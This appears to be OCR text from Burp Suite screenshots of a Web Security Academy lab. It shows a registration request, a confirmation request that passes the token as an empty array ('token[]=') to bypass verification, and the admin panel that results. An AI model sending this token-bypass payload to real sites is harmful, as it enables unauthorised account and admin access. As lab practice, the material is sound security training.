 Request
Pretty Raw Hex \n
1 POST /register HTTP/2
2 Host: 0a2d003603e6f3e38043125d00f000e3.web-security-academy.net
3 Cookie: phpsessionid=K5oeUavyqm0lU09zmSd0POwWN5NNrb69
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
6 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 97
10 Origin: https://0a2d003603e6f3e38043125d00f000e3.web-security-academy.net
11 Referer:
https://0a2d003603e6f3e38043125d00f000e3.web-security-academy.net/register
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=qCDOxSsNlMbGxP9OG4Ilw25XbTEsyanj&username=song&email=
song%40ginandjuice.shop&password=123456
POST /confirm?token[]= HTTP/2
Host: 0a2d003603e6f3e38043125d00f000e3.web-security-academy.net
Cookie: phpsessionid=K5oeUavyqm0lU09zmSd0POwWN5NNrb69
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer:
https://0a2d003603e6f3e38043125d00f000e3.web-security-academy.net/register
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Home | Admin panel | My account | 0
Users
carlos - Delete
evan0 - Delete
evan1 - Delete
evan3 - Delete
evan5 - Delete
evan7 - Delete